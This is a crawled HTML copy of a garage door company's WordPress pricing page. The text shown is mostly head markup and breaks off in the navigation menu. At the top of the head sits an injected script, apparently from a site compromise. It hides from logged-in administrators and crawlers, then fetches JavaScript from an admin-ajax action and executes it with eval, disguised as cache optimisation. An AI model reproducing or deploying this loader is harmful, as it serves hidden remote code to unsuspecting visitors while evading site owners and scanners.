

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garageplusnw.com/pricing/
body_size: 24550
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://garageplusnw.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>All Prices - Garage Plus NW</title>
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.userway.org" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Oswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Oswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://garageplusnw.com/wp-content/uploads/2023/06/Final-File-01-1-300x169-1.jpg" fetchpriority="high">
	<link rel="canonical" href="https://garageplusnw.com/pricing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="All Prices - Garage Plus NW" />
	<meta property="og:description" content="Here you will be able to find prices for a-l-l of our services. We will do the best we can to stick to them! Repair Prices Repair type Price Service call $40 Spring replacment 1 spring Torsion $399 Spring replacment 2 Springs Torsion $499 Off Track $295-$485 System Replacment (Bar, Springs, Drums, Cables and bruckets) [&hellip;]" />
	<meta property="og:url" content="https://garageplusnw.com/pricing/" />
	<meta property="og:site_name" content="Garage Plus NW" />
	<meta property="article:modified_time" content="2026-01-01T00:54:36+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://garageplusnw.com/pricing/","url":"https://garageplusnw.com/pricing/","name":"All Prices - Garage Plus NW","isPartOf":{"@id":"http://garageplusnw.com/#website"},"datePublished":"2023-08-02T07:04:37+00:00","dateModified":"2026-01-01T00:54:36+00:00","breadcrumb":{"@id":"https://garageplusnw.com/pricing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://garageplusnw.com/pricing/"]}]},{"@type":"BreadcrumbList","@id":"https://garageplusnw.com/pricing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://garageplusnw.com/"},{"@type":"ListItem","position":2,"name":"All Prices"}]},{"@type":"WebSite","@id":"http://garageplusnw.com/#website","url":"http://garageplusnw.com/","name":"Garage Plus NW","description":"Garage Door Services - Up front and honest pricing.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://garageplusnw.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Garage Plus NW &raquo; Feed" href="https://garageplusnw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Garage Plus NW &raquo; Comments Feed" href="https://garageplusnw.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://garageplusnw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='htbbootstrap-css' href='https://garageplusnw.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://garageplusnw.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://garageplusnw.com/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://garageplusnw.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://garageplusnw.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://garageplusnw.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://garageplusnw.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://garageplusnw.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://garageplusnw.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-post-47-css' href='https://garageplusnw.com/wp-content/uploads/elementor/css/post-47.css?ver=1768565185' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://garageplusnw.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://garageplusnw.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://garageplusnw.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://garageplusnw.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='htmega-global-style-css' href='https://garageplusnw.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='datatables-css' href='https://garageplusnw.com/wp-content/plugins/ht-mega-for-elementor/assets/css/datatables.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://garageplusnw.com/wp-content/uploads/elementor/css/post-22.css?ver=1768565732' media='all' />
<link rel='stylesheet' id='elementor-post-62-css' href='https://garageplusnw.com/wp-content/uploads/elementor/css/post-62.css?ver=1768565183' media='all' />
<link rel='stylesheet' id='elementor-post-365-css' href='https://garageplusnw.com/wp-content/uploads/elementor/css/post-365.css?ver=1768565183' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://garageplusnw.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.01698585535' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://garageplusnw.com/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://garageplusnw.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://garageplusnw.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://garageplusnw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://garageplusnw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://garageplusnw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://garageplusnw.com/wp-json/wp/v2/pages/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garageplusnw.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://garageplusnw.com/?p=22' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://garageplusnw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarageplusnw.com%2Fpricing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://garageplusnw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarageplusnw.com%2Fpricing%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="ti-site-data" content="eyJyIjoiMTowITc6MyEzMDozIiwibyI6Imh0dHBzOlwvXC9nYXJhZ2VwbHVzbncuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJpY2luZyUyRiZhbXA7X3dwbm9uY2U9Y2U0MTllZGMwNyJ9" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"garageplusnw"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KHJC2TST');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3P3MP2H');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://garageplusnw.com/wp-content/uploads/2023/11/fav.png" sizes="32x32" />
<link rel="icon" href="https://garageplusnw.com/wp-content/uploads/2023/11/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://garageplusnw.com/wp-content/uploads/2023/11/fav.png" />
<meta name="msapplication-TileImage" content="https://garageplusnw.com/wp-content/uploads/2023/11/fav.png" />
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular page-template-default page page-id-22 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-47 elementor-page elementor-page-22">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3P3MP2H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div  data-elementor-type="header" data-elementor-id="62" class="elementor elementor-62 elementor-location-header" data-elementor-post-type="elementor_library">
					<div  class="elementor-section-wrap">
						<div  class="elementor-element elementor-element-62ba254 e-flex e-con-boxed e-con e-parent" data-id="62ba254" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-69f33eb elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="69f33eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.google.com/maps/place/Garage+Plus+NW/@47.6922264,-122.3537549,15z/data=!4m8!3m7!1s0x549015570a84a3a3:0xe34f9e706b9431c9!8m2!3d47.6922264!4d-122.3537549!9m1!1b1!16s%2Fg%2F11t6vyrfc7?entry=ttu" target="_blank">
							<img width="150" height="150" src="http://garageplusnw.com/wp-content/uploads/2023/10/3-1.png" class="elementor-animation-grow attachment-large size-large wp-image-1072" alt="3" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d7d64b4 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="d7d64b4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.yelp.com/biz/garage-plus-nw-seattle" target="_blank">
							<img width="150" height="150" src="http://garageplusnw.com/wp-content/uploads/2023/10/1.png" class="elementor-animation-grow attachment-large size-large wp-image-1080" alt="1" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-0a5998d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="0a5998d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/people/Garage-Plus-NW/100094040666665/" target="_blank">
							<img width="150" height="150" src="http://garageplusnw.com/wp-content/uploads/2023/10/7.png" class="elementor-animation-grow attachment-large size-large wp-image-1076" alt="7" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-dc4b90f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="dc4b90f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/garageplusnw/" target="_blank">
							<img width="150" height="150" src="http://garageplusnw.com/wp-content/uploads/2023/10/6.png" class="elementor-animation-grow attachment-large size-large wp-image-1075" alt="6" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-dc3c3f9 e-con-full e-flex e-con e-parent" data-id="dc3c3f9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
		<div class="elementor-element elementor-element-e070cf0 e-con-full e-flex e-con e-child" data-id="e070cf0" data-element_type="container">
				<div class="elementor-element elementor-element-624d253 elementor-widget elementor-widget-image" data-id="624d253" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://garageplusnw.com">
							<img fetchpriority="high" width="300" height="169" src="https://garageplusnw.com/wp-content/uploads/2023/06/Final-File-01-1-300x169-1.jpg" class="attachment-large size-large wp-image-36" alt="Logo Home Page" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f0e4eb9 e-con-full e-flex e-con e-child" data-id="f0e4eb9" data-element_type="container">
				<div class="elementor-element elementor-element-28d49a5 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="28d49a5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-28d49a5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-85"><a href="https://garageplusnw.com/" class="elementor-item">Home Page</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://garageplusnw.com/about-us/" class="elementor-item">About us</a></li>
